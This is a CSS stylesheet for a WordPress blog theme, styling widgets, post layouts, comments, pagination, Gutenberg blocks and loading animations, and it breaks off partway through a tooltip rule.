.latest-style-4 figure .entry-meta-before,
.loop-list .bgcover .entry-meta-before{position:absolute;bottom:4px;color:#fff;z-index:2;left:20px;}
.latest-style-4 figure .entry-meta-before a{color:#fff;}
.latest-style-4 h4.entry-title,
.loop-grid h4.entry-title{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;font-size:22px;line-height:1.25em;margin:0 0 22px 0;color:#fff;}

/*Widget Lastest Post Style 5 */
.latest-style-5 .col-lg-4 article:last-child{margin-bottom:0!important;}
.latest-style-5 .col-md-7 .entry-meta-dot:first-child::before{content:none;}

/*Widget Post slide style 1*/
.slide-tmp-1 article .entry-content,
.slide-tmp-1.arrow-left article .entry-content{padding:0 5%;}
.slide-tmp-1 .read-more,
.slide-tmp-1 .excerpt{display:none;}
.slide-tmp-1 .owl-nav{position:absolute;top:0;right:0;}
.slide-tmp-1.arrow-left .owl-nav{position:absolute;left:0;}

/*Widget sticky posts*/
.sticky-post{position:relative;display:inline-block;margin-left:20px;max-width:400px;}
.sticky-post i.ti-bolt{float:left;font-size:24px;margin-top:-6px;margin-right:5px;}
.sticky-posts a.post-title{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:1!important;-webkit-box-orient:vertical;}

/*Widget wp-calendar*/
#wp-calendar tbody a{text-decoration:underline;font-weight:bold;}

/*Widget Ads*/
.alith-banner-adv{text-align:center;}
.alith-banner-adv figure,
.alith-banner-adv p{margin:0;}
.alith-banner-adv img{display:inline;margin:0;}

/*Widget RSS*/
aside .sidebar-widget.widget_rss li{margin-bottom:30px;}

/*Widget Comment*/
.alith-recent-comments-widget li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:15px;align-items:top;}
.alith-recent-comments-widget a.alith-avatar{-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;display:block;}
.alith-recent-comments-widget a.alith-avatar img{width:40px;height:40px;float:left;border-radius:50%;}
.alith-recent-comments-widget .alith-details{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 55px);flex:0 0 calc(100% - 55px);padding-left:15px;max-width:calc(100% - 55px);margin-top:-5px;}

/*Widget Category Tab*/
.alith-cat-tab .widget-title{padding:0;}
.cat-tab-right article:last-child{margin-bottom:0!important;}
#alith-tab{}
#alith-tab a.alith-current-item{background-color:#212121;color:#fff;}
#alith-tab > li > a{border-radius:30px;display:inline-block;font-size:16px;font-weight:500;padding:10px 30px;text-transform:capitalize;font-weight:500;-webkit-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;background-color:#f5f5f5;}

/* Search */
.search-widget{color:#000000;position:absolute;right:0;z-index:9;}
.search-widget input[type=search]{background:#000;width:67px;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s;text-transform:uppercase;cursor:pointer;line-height:21px;}
.search-widget input[type=search]:hover::-webkit-input-placeholder{color:#341fff!important;}
.search-widget input[type=search]:hover:-moz-placeholder{color:#341fff!important;}
.search-widget input[type=search]:hover::-moz-placeholder{color:#341fff!important;}
.search-widget input[type=search]:hover:-ms-input-placeholder{color:#341fff!important;}
.search-widget input[type=search]:focus{cursor:default;width:380px;outline:none;background:#fff;padding:5px 10px;letter-spacing:2px;}

/*Twitter*/
.widget_alitheme_twitter .twitter-content{font-size:0.875rem;}
.widget_alitheme_twitter .twitter-content p{font-size:0.875rem;float:left;margin-left:40px;margin-top:-30px;}
.widget_alitheme_twitter .twitter-content:last-child p{margin-bottom:0;}
.widget_alitheme_twitter .twitter-content .twitter-icon{margin-bottom:0px;background:#00c6f7;width:25px;height:25px;text-align:center;line-height:25px;border-radius:50%;float:left;}
.widget_alitheme_twitter .twitter-content i{color:#fff;font-size:14px;display:inline-block;}
.widget_alitheme_twitter .twitter-content a{font-style:italic;margin-right:8px;color:#00c6f7;}
.twitter-widget-inner{overflow:hidden;}

/*Instagram*/
.instagram-follow{}
.instagram-follow i{margin-right:10px;}
.instagram-follow a{padding:0;margin-top:15px;font-size:14px;color:#fff;letter-spacing:2px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block;}
.instagram-follow a:hover{text-decoration:underline;}
.alith-instagram-grid-widget li a{overflow:hidden;display:table;border:hidden;}
.instagram-follow{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);}
.instagram-follow a{padding:10px 20px;border-radius:4px;background:rgba(255,255,255,0.9);margin-top:0;font-size:12px;font-weight:400;color:#111;letter-spacing:2px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}

/*post-list-style-2*/
.post-list-style-2 figure{height:300px;}
.post-list-style-2.col-lg-3 figure{height:220px;}

/*post-big-thumb*/
.post-list-big-thumb figure{height:500px;}
q.post-list-big-thumb .keep-reading i{margin-left:5px;transition-duration:0.2s}
.post-list-big-thumb .keep-reading:hover i{margin-left:10px;transition-duration:0.2s}

/*author*/
.widget_alithemes_about h4.entry-meta{color:#000;font-weight:bold;}
.alith-about .alith-about-bio{font-size:0.875rem;}
.alith-about .social-icon{}
.alith-about .social-icon li{display:inline;margin:0 1px;}
.alith-about .social-icon li a{font-size:13px;border-radius:50%;width:30px;height:30px;display:inline-block;line-height:28px;text-align:center;}

/*LOOP*/
.format-icon,
.sticky-icon{float:right;position:absolute;top:20px;left:20px;width:40px;height:40px;text-align:center;line-height:42px;background-color:#f90248;color:#fff;font-size:12px;border-radius:50%;}
.post-list-style-2 .sticky-icon,
.post-list-big-thumb .sticky-icon{margin-right:-11px;}
article:hover .sticky-icon,
article:hover .format-icon{background-color:#f90248;color:#fff;transition-duration:0.2s;}
.embe_news .format-icon,
.embe_news .sticky-icon{width:30px;height:30px;line-height:32px;font-size:11px;}

/*post list*/
.bgcover:hover .format-icon{opacity:1;transition-duration:.2s;}
.loop-list{border-width:0 0 1px 0;border-style:solid;padding-bottom:30px;padding-top:30px;}
.loop-list:first-child{padding-top:0px;}
.loop-list-content{padding-left:15px;}
.loop-list .entry-meta-before a{color:#fff;}
p.keep-reading{margin:0;line-height:1;}
.keep-reading i{padding-left:8px;padding-top:5px;transition-duration:0.2s;}
.keep-reading:hover i{padding-left:12px;}
.loop-list .divider{margin:0;}
.loop-tags a{margin-right:10px;}
.social-share{height:0;transition-duration:0.2s;}
.bgcover:hover .social-share,
.hover-opacity:hover .social-share{height:30px;transition-duration:0.2s;}
.loop-list .entry-excerpt,
.loop-grid .entry-excerpt{margin-top:15px;}

/*post list 1st big*/
.post-list-1st-big{border-width:0 0 1px 0;border-style:solid;}

/*post list 1st big 2 */
.post-list-1st-big-2 .entry-meta-before,
.embe_news .post-list-1st-big-2 .entry-meta-before{position:absolute;z-index:2;top:15px;right:15px;}
.embe_news .post-list-1st-big-2 a::before{content:none;}
.post-list-1st-big-2 .entry-excerpt,
.opacity-08{opacity:0.8}

/*post grid*/
.loop-grid figure .entry-meta-before{position:absolute;z-index:2;bottom:20px;left:20px;margin-bottom:0;color:#fff;}
.loop-grid figure .entry-meta-before a{color:#fff;}
.loop-grid-cover{padding-top:30px;}
.sidebar_right .loop-grid-cover{padding:30px 30px 0 0;}
q
.sidebar_left .loop-grid-cover{padding:30px 0 0 30px;}
.loop-grid-inner{border-width:0 0 1px 0;border-style:solid;}
.loop-grid-inner .loop-grid-footer{position:absolute;bottom:25px;}
.post-grid-content h4.entry-title{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical;}

/*widget comments*/
.widget_alitheme_comment a.alith-avatar{}

/*HELPER*/

/*Row and column gap*/
.alith-row{margin:0 -10px;overflow:hidden}
.alith-row .alith-col,
.alith-row .alith-col-nr{float:left;margin:0 0 20px;padding:0 10px}
.rtl .alith-row .alith-col,
.rtl .alith-row .alith-col-nr{float:right}
.alith-row .alith-col img,
.alith-row .alith-col-nr img{vertical-align:bottom;}
.alith-row .alith-count-1{clear:both}
.alith-row .alith-col-1{width:100%}
.alith-row .alith-col-2{width:50%}
.alith-row .alith-col-3{width:33.33%}
.alith-row .alith-col-4{width:25%}
.alith-row .alith-col-5{width:20%}
.alith-row .alith-col-6{width:16.66666667%}
.alith-row .alith-col-7{width:14.285%}
.alith-row .alith-col-8{width:12.5%}
.alith-row .alith-col-9{width:11.11%}
.alith-row .alith-col-10{width:10%}
.alith-row.alith-gap-0px{margin:0}
.alith-row.alith-gap-0px .alith-col,
.alith-row.alith-gap-0px .alith-col-nr{margin:0;padding:0}
.alith-row.alith-gap-1{margin:0 -0.5px}
.alith-row.alith-gap-1 .alith-col,
.alith-row.alith-gap-1 .alith-col-nr{margin:0 0 1px;padding:0 0.5px}
.alith-row.alith-gap-5{margin:0 -2.5px}
.alith-row.alith-gap-5 .alith-col,
.alith-row.alith-gap-5 .alith-col-nr{margin:0 0 5px;padding:0 2.5px}
.alith-row.alith-gap-10{margin:0 -5px}
.alith-row.alith-gap-10 .alith-col,
.alith-row.alith-gap-10 .alith-col-nr{float:left;margin:0 0 10px;padding:0 5px}
.alith-row.alith-gap-20{margin:0 -10px -20px -20px;}
.home-after-content .alith-row.alith-gap-20{margin:0 -10px -20px -10px;}
.alith-row.alith-gap-20 .alith-col,
.alith-row.alith-gap-20 .alith-col-nr{margin:0 0 20px;padding:0 10px}
.alith-row.alith-gap-24{margin:0 -11px}
.alith-row.alith-gap-24 .alith-col,
.alith-row.alith-gap-24 .alith-col-nr{margin:0 0 24px;padding:0 11px}
.alith-row.alith-gap-30{margin:0 -15px}
.alith-row.alith-gap-30 .alith-col,
.alith-row.alith-gap-30 .alith-col-nr{margin:0 0 30px;padding:0 15px}
.alith-row.alith-gap-40{margin:0 -20px}
.alith-row.alith-gap-40 .alith-col,
.alith-row.alith-gap-40 .alith-col-nr{margin:0 0 40px;padding:0 20px}
.alith-row.alith-gap-50{margin:0 -25px}
.alith-row.alith-gap-50 .alith-col,
.alith-row.alith-gap-50 .alith-col-nr{margin:0 0 50px;padding:0 25px}
.alith-row.alith-gap-60{margin:0 -30px}
.alith-row.alith-gap-60 .alith-col,
.alith-row.alith-gap-60 .alith-col-nr{margin:0 0 60px;padding:0 30px}

/*post gallery*/
.entry-main-content .gallery{margin:0 -1.1666667% 1.75em;}
.entry-main-content .gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%;}
.entry-main-content .gallery-item .gallery-caption{font-size:0.875rem;line-height:1.5rem;margin-top:1rem;}
.entry-main-content .gallery-columns-2 .gallery-item{max-width:50%;}
.entry-main-content .gallery-columns-3 .gallery-item{max-width:33.33%;}
.entry-main-content .gallery-columns-4 .gallery-item{max-width:25%;}
.entry-main-content .gallery-columns-5 .gallery-item{max-width:20%;}
.entry-main-content .gallery-columns-6 .gallery-item{max-width:16.66%;}
.entry-main-content .gallery-columns-7 .gallery-item{max-width:14.28%;}
.entry-main-content .gallery-columns-8 .gallery-item{max-width:12.5%;}
.entry-main-content .gallery-columns-9 .gallery-item{max-width:11.11%;}
.entry-main-content .gallery-columns-6 .gallery-caption,
.entry-main-content .gallery-columns-7 .gallery-caption,
.entry-main-content .gallery-columns-8 .gallery-caption,
.entry-main-content .gallery-columns-9 .gallery-caption{display:none;}
.col-lg-8 .entry-main-content figure.alignleft{margin-left:0;}
.col-lg-8 .entry-main-content figure.alignright{margin-right:0;}
.col-lg-8 .alignfull{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);left:0;width:100%;}
figure.alignright figcaption{text-align:right}

/*ELEMENTS*/

/*Pagination*/
ul.page-numbers{width:100%;padding:40px 0;margin:0;}
ul.page-numbers i{font-size:.875em;}
ul.page-numbers li{display:inline-block;padding:0;width:40px;height:40px;margin-right:5px;background:#000;line-height:40px;text-align:center;font-weight:bold;border-radius:50%;color:#fff;}
ul.page-numbers li a{color:#fff}
ul.page-numbers li::after{content:"";}
ul.page-numbers li span.current{display:block;text-align:center;font-weight:bold;color:#f90248;}

/*Entry pagination*/
.pagination-num span.current,
.pagination-num a{width:40px;height:40px;display:inline-block;background:#000;line-height:40px;color:#fff;text-align:center;border-radius:50%;margin-right:5px;}

/*Form*/
.submit-btn{font-weight:600;text-transform:uppercase;letter-spacing:2px;border:0;border-radius:50px;font-size:0.875rem;padding:.8em 1.8em .7em;font-size:.785em;}
.submit-btn:hover{color:#fff;}
.search_field:focus{color:#5f656b;background:none;outline:0;box-shadow:none;}
#comments input.submit,
input.wpcf7-submit{max-width:250px;padding:10px 20px!important;color:#fff!important;background:#212121;border:0!important;}
.wpcf7-form{margin-top:30px;}

/*Iframe*/
embed,
iframe,
object{max-width:100%;}

/*ARCHIVE*/
.archive-header{padding:80px 0;border-width:0 0 1px 0;border-style:solid;}
.archive-header h2{font-size:45px;}
.archive-description p{font-size:14px;color:#666;}

/*Breadcrumb*/
.bread{display:inline-block;padding:10px 0 0 0;text-transform:capitalize;color:#6e6e6e;font-size:0.875rem;}
.single-post .bread{margin-bottom:15px;}
.bread li{display:inline;position:relative;}
.bread li:first-child{position:relative;}
.bread span{position:relative;text-align:center;padding:0 10px;}
.bread span::before{content:"\f105";font-family:FontAwesome;display:inline-block;color:#101d35;}

/*SINGLE POST*/
.single-header{padding:2rem 0 4rem 0;}
.row-flex figure{width:45%;}
.row-flex .entry-content{justify-content:center;align-self:center;padding-left:30px;flex:1;text-align:left;}
.sing-header .meta span{margin-right:10px;}
.meta .author img{height:30px;width:30px;border-radius:50%;display:inline;margin:-5px 5px 0 0;}
.entry-wraper{position:relative;}
.entry-header{padding:60px 0 0 0;}
.entry-header-1 .entry-meta,
.entry-header-3 .entry-meta{display:block;}
.entry-header-1 figure{overflow:hidden;text-align:center;}
.entry-header .excerpt,
.entry-header-3 .excerpt{color:inherit;font-weight:600!important;font-size:1.345rem;}
.entry-header-2 .bgcover{min-height:350px;}
.entry-header-2 .excerpt{color:inherit;font-size:1.345rem;}
.entry-header-2 .card{color:inherit;border:0;}
.entry-header-3{margin-top:40px;}
.entry-header-3 .meta_author_avatar{text-align:center;display:block;float:none;margin-bottom:7px;border:0;}
.entry-header-3 .meta_author_avatar img{border-radius:50%;}
.entry-header-3 .bgcover{border-radius:0px;}
.entry-main-content{line-height:1.7;font-size:18px;margin:60px 0;min-height:200px;}
.entry-main-content p{margin-bottom:1.25rem;}
blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote{font-weight:inherit;position:relative;margin:2em auto;max-width:500px;padding:4em .5em 1.25em;font-size:1.25em;text-align:center;line-height:1.5;display:block;clear:both;-webkit-column-span:all;-moz-column-span:all;column-span:all;border-left:0 solid;}
blockquote::before,
.wp-block-quote.is-large::before,
.wp-block-quote.is-style-large::before{content:"";display:block;position:absolute;font-size:120px;left:50%;top:26px;width:40px;z-index:20;text-align:center;margin-left:-20px;z-index:20;line-height:1;background:url(../images/quote.png) center center no-repeat;background-size:100%;width:42px;height:44px;}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0;}
.wp-block-quote cite{color:#212121;font-size:1.234rem;text-align:right;font-style:inherit;}
.wp-block-quote cite::before{content:"\2014\00a0";}
.single-quote-content{text-align:center;font-size:1.25rem;font-style:italic!important;font-weight:600!important;}
.quote_author_avatar img{margin-bottom:1.5rem;}
.quote_author_name{color:#212121;font-size:1.2rem;}
.quote_author_name span{position:relative;display:inline-block;padding:0 10px;}
.quote_author_name span::before,
.quote_author_name span::after{content:"";width:20px;height:1px;position:absolute;top:50%;}
.quote_author_name span::before{left:100%;}
.quote_author_name span::after{right:100%;}
.col-md-8 .entry-main-content .alignwide{min-width:unset;}
.post-edit-link{float:right;margin-top:-32px;font-size:14px;}
.post-edit-link span{margin-right:5px;display:inline-block;}

/*Social share icons*/
.entry-left-col{position:absolute;left:-20%;height:200vh;z-index:2;top:3rem;bottom:0;}
.social-sticky{position:-webkit-sticky;position:sticky;top:70px;}
.social-sticky a{display:block;border-radius:50%;border:1px solid rgba(0,0,0,.34);width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:0.5rem;font-size:13px;}
.dropcap .entry-main-content p:first-child:first-letter{font-size:4em;float:left;margin-top:.15em;margin-right:0.15em;line-height:1;background:#f1f1f1;padding:15px;border-radius:5px;}
.dropcap .entry-main-content p strong:first-child:first-letter{font-size:1em;float:left;margin-top:0;margin-right:0;line-height:1;background:none;padding:0px;border-radius:0px;}
.dropcap .entry-main-content blockquote p:first-child:first-letter,
.dropcap .entry-main-content .wp-block-cover p:first-child:first-letter{font-size:inherit;margin:0;line-height:inherit;float:none;padding:0;background:none;}

/*single bottom*/
.entry-bottom{font-size:0.875rem;}
.entry-bottom > *{}
.entry-bottom .social-share{margin:20px 0 0 0;display:inline-table;}
.entry-bottom .social-share li{display:inline-block;}
.entry-bottom .social-share li:first-child{display:none;}
.entry-bottom .social-share a{color:#fff;padding:5px;display:inline-block;margin-left:5px;border-radius:3px;}
.entry-bottom .social-share a i{display:inline-block;width:25px;height:25px;text-align:center;line-height:25px;}
.entry-bottom .social-share a span{}
.entry-bottom .social-share a.fb{background:#3b5998;}
.entry-bottom .social-share a.tw{background:#55acee;}
.entry-bottom .social-share a.pt{background:#cc2127;}
.entry-bottom .social-share a.gp{background:#d34836;}
.tags-wrap a{background:rgba(0,0,0,.05);border-radius:3px;font-size:0.875rem;padding:6px 12px;margin-right:10px;display:inline-block;margin-bottom:10px;text-transform:capitalize;}

/*Author box*/
.single .post-author{overflow:hidden;padding:50px;background:#fff;border-width:1px;border-style:solid;}
.single .quote-featured.post-author{box-shadow:unset;border-width:0!important;padding-bottom:0;}
.author .post-author{padding:0;}
.author-img{margin-right:20px;position:relative;}
.author-img  img{max-width:unset;width:100px;height:100px;border-radius:100%;}
.author-content{vertical-align:middle;}
.author .author-content{max-width:70%;margin:0 auto;}
.post-author .top-author{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}
.author-content h5{font-size:1.1rem;font-weight:600;padding:0px 0 10px;display:block;margin:0;}
.author-content p{margin:auto;color:#555;}
.post-author .content-social-author{padding-top:15px;}
.author-content .author-social{padding-right:15px;font-size:13px;}
.author .post-author .meta_author_avatar{float:none;}
.author .post-author .meta_author_avatar img{max-height:unset;}

/*Related posts*/
.related-posts h3{text-align:center;}

/*comment*/
button.show_comments,
input.submit{border-width:1px;border-style:solid;padding:12px;text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:12px;background:#212121;color:#fff}
button.show_comments{width:100%;}
.show_comments_wrap{margin-top:2rem;text-align:center;}
.single-comment{display:none;}
a#cancel-comment-reply-link{display:none;}
.single-comment-title,
.comment-reply-title{margin-bottom:1rem;}
.comments-title{margin-bottom:2.5rem;margin-top:-1rem;font-size:1rem;}
.comments-title p{background:#000 none repeat scroll 0 0;color:#fff;display:inline;padding:0 20px;text-align:center;}
ol.commentlist{list-style:outside none none;margin:0;padding:0;font-size:18px}
ol.commentlist li{list-style:outside none none;margin-bottom:15px;}
ol.commentlist li article{padding:0 0 0.5em 0;position:relative;}
ol.commentlist li:last-child article{padding-bottom:0;}
ol.commentlist ul{padding:0;}
ol.commentlist .comment-author{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%;}
ol.commentlist .comment-details{margin-left:80px;overflow:hidden;}
ol.commentlist .reply{position:absolute;left:0;top:80px;}
ol.commentlist li ul article{padding:0 50px 20px 0;}
a.comment-reply-link{font-size:.9rem;opacity:.8;background:#fff url("../images/icon-next.png") no-repeat scroll center right;padding-right:30px;margin-bottom:1.5em;display:inline-block;}
ol.commentlist li article a.comment-reply-link:hover{transition-duration:.2s;padding-right:35px;}
ol.commentlist li.trackback,
ol.commentlist li.pingback{border-top:1px solid #e7e7e7;padding:15px 0;margin:0;}
li.trackback a,
li.pingback a{color:#f90248;}
.comment-meta{display:inline;padding:0 10px;font-size:0.8rem;text-transform:uppercase;}
.comment-navigation{text-align:right;}
.comment-notes,
.logged-in-as{margin-bottom:2rem;font-size:.9rem;}
.comment-respond{padding-top:0;}
.comment-form textarea,
.comment-form input,
.entry-main-content textarea,
.entry-main-content input{border:1px solid #eee;margin:5px 0 1rem 0;border-radius:5px;}
.comment-form input[type='submit']{border:0;}
.comment-form textarea,
.entry-main-content textarea{min-height:150px;}
.entry-main-content label{font-size:1rem;color:#959595;}

/*PAGEs*/
.page .entry-main-content{margin-top:30px;}

/*contact*/
input:focus,
textarea:focus,
button:focus,
select:focus{border:1px solid #888890;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;}
input{border-radius:0px;padding:7px 15px;background:white;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;}
textarea,
button,
select{appearance:none;border-radius:0px;font-size:16px;padding:7px 15px;border:1px solid #ebebeb;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;width:100%;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{border-style:solid;padding:0 20px;border-radius:3px;cursor:pointer;width:unset;}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover{border:none;}

/*404*/
.error404 .entry-wraper{min-height:500px;}
.error404 .entry-wraper h1{font-size:8em;}
.error404 .search-form{max-width:400px;margin:0 auto;line-height:40px;padding:0 10px;}
.primary-btn{padding:1.17em 2em!important;border-radius:3px;font-size:1rem;font-weight:600;font-style:normal;text-decoration:none;display:inline-block;text-align:center;color:#ffffff!important;background:#f90248;}
.primary-btn a,
.primary-btn a:hover{color:#fff;}

/*Gallery*/
.gallery figcaption{display:none;}
.gallery-item{position:relative;}
.gallery-item::after{content:'\e80e';position:absolute;z-index:1;top:.5rem;right:1rem;font-family:"fontello";color:#fff;font-size:1.5rem;opacity:0;}
.gallery-item:hover::after{opacity:1;transition-duration:.4s;}

/*Elements*/
ol,
ul,
dl{margin-top:0;margin-bottom:1.5rem;}
.entry-main-content dd,
.single-comment dd{margin:0 0 1.65em;}
.entry-main-content ul{list-style:disc;}
ol li{list-style:decimal inside;width:100%;}
table{width:100%;margin-bottom:1.5rem;color:#212529;border-collapse:collapse;}
table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6;border-color:rgba(0,0,0,0.06);}
table td,
.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6;border-color:rgba(0,0,0,0.06);}
pre{border:1px solid #d1d1d1;font-size:1em;line-height:1.8;margin:15px 0;max-width:100%;overflow:auto;padding:1.75em;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}
.entry-main-content table td,
.entry-main-content table th,
.comment-content table td,
.comment-content table th{padding:0.5em;border:1px solid #767676;}
.entry-main-content ul li,
.comment-content ul li{list-style:disc inside;}
.entry-main-content li,
.comment-content li{line-height:2;}
.entry-main-content ul ul li,
.comment-content ul ul li{list-style:circle inside;}
.entry-main-content li > ul,
.entry-main-content li > ol,
.comment-content li > ul,
.comment-content li > ol{padding-left:2rem;}
.comment-content ol li{list-style:decimal inside;width:100%;}

/*OTHER*/

/*spinner loading*/
.spinner-cover{background:#fff none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999;}
.gooey{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);}
.text{display:inline-block;margin-left:5px;}
.loading-text{display:inline-block;margin-left:5px;text-transform:uppercase;font-size:20px;}
.bounceball{position:relative;display:inline-block;height:37px;width:15px;}
.bounceball:before{position:absolute;content:'';display:block;top:0;width:15px;height:15px;border-radius:50%;background-color:#fbae17;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:loading-bounce 500ms alternate infinite ease;animation:loading-bounce 500ms alternate infinite ease;}
img.loading-logo{-webkit-animation:loading-logo 500ms alternate infinite ease;animation:loading-logo 500ms alternate infinite ease;}
@keyframes loading-logo{
  0%{transform:translatey(0);}
  50%{transform:translatey(-10px);}
  100%{transform:translatey(0);}
}
@-webkit-keyframes loading-bounce{
  0%{top:30px;height:5px;border-radius:60px 60px 20px 20px;-webkit-transform:scaleX(2);transform:scaleX(2);}
  35%{height:15px;border-radius:50%;-webkit-transform:scaleX(1);transform:scaleX(1);}
  100%{top:0;}
}
@keyframes loading-bounce{
  0%{top:30px;height:5px;border-radius:60px 60px 20px 20px;-webkit-transform:scaleX(2);transform:scaleX(2);}
  35%{height:15px;border-radius:50%;-webkit-transform:scaleX(1);transform:scaleX(1);}
  100%{top:0;}
}
.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px;}
.lds-ellipsis div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#f90248;animation-timing-function:cubic-bezier(0,1,1,0);}
.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite;}
.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite;}
.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite;}
.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite;}
@keyframes lds-ellipsis1{
  0%{transform:scale(0);}
  100%{transform:scale(1);}
}
@keyframes lds-ellipsis3{
  0%{transform:scale(1);}
  100%{transform:scale(0);}
}
@keyframes lds-ellipsis2{
  0%{transform:translate(0,0);}
  100%{transform:translate(24px,0);}
}
.lds-ripple{display:inline-block;position:relative;width:80px;height:80px;}
.lds-ripple div{position:absolute;border-style:solid;border-width:4px;border-color:#f90248;opacity:1;border-radius:50%;animation:lds-ripple 1s cubic-bezier(0,0.2,0.8,1) infinite;}
.lds-ripple div:nth-child(2){animation-delay:-0.5s;}
@keyframes lds-ripple{
  0%{top:36px;left:36px;width:0;height:0;opacity:1;}
  100%{top:0px;left:0px;width:72px;height:72px;opacity:0;}
}

/*Gutenberg blocks*/
.wp-block-embed,
.wp-block-media-text{margin-bottom:30px;}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:200px;}
.single .entry-main-content figure,
.page .entry-main-content figure{max-width:100%;}
.single.single-product{max-width:unset;}
.alignwide{margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100%;}
.single-content img.alignnone,
.single-content figure.alignnone{margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:100%;}
.alignfull{max-width:99vw;width:99vw;left:50%;margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.wp-block-cover{margin-bottom:24px;}
.wp-block-cover.alignfull{margin-left:0;}
.wp-block-image figcaption{color:#6a6a6a;z-index:1;bottom:0;right:0;line-height:1.5;margin-bottom:0;margin-top:15px;text-align:center;font-size:14px;}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-pullquote cite,
.wp-block-quote footer{font-size:0.875rem!important;margin-top:1em;position:relative;font-style:normal;text-transform:uppercase;letter-spacing:2px;}
blockquote cite::before{content:"\2014\00a0";}
blockquote .wp-block-quote__citation{color:#212121;font-size:0.875rem!important;font-style:inherit;text-transform:uppercase;letter-spacing:2px;}
.wp-block-image{margin-bottom:30px;}
.wp-block-file *+.wp-block-file__button{margin-left:1.75em;}
.wp-block-file .wp-block-file__button{color:#fff;font-size:1rem;padding:.5em 1em;border-radius:3px;}
.wp-block-code{padding:.8em 1em;border:1px solid #e2e4e7;border-radius:3px;}
.wp-block-pullquote p{font-size:1.5rem;line-height:1.5;}
.wp-block-pullquote{border:0;padding:15px 0;}
.wp-block-pullquote.alignleft{float:left;}
.wp-block-pullquote.alignright{float:right;}
.wp-block-table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.75em;table-layout:fixed;width:100%;}
.wp-block-table,
.wp-block-table th,
.wp-block-table td{border:1px solid #d1d1d1;}
.wp-block-table{width:100%;min-width:240px;border-collapse:collapse;}
.wp-block-table td,
.wp-block-table th{border:1px solid;}
.wp-block-button__link,
.post-password-form input[type='submit']{background-color:#000000;border-radius:3px;font-size:1rem;padding:12px 24px;font-weight:600;color:#fff!important;}
.has-large-font-size{font-size:36px;line-height:1.2em;}
.is-style-outline{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-weight:800;line-height:1.66;-webkit-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out;white-space:nowrap;color:#212121;}
.is-style-outline .wp-block-button__link:not(.has-text-color){color:#212121!important;}
.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;}
.is-style-outline .wp-block-button__link{background-color:transparent;border:2px solid #212121;}
.wp-block-button{color:#fff;margin-bottom:1.25rem;}
.wp-block-button a{border-radius:5px;}
.wp-block-button.is-style-squared a{border-radius:0;}
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;}

/*gallery*/
.wp-block-gallery{display:flex!important;padding:0!important;}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item{display:flex!important;}
.wp-block-gallery.alignfull{margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:none;}
.wp-block-gallery.alignwide{margin-left:50%;}

/*tooltip*/
.tooltip-inner{max-width:200px;padding:2px 8px;color:#fff;text-align:center;background-color:#000;border-radius:3px;font-size:11px;}
.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before,
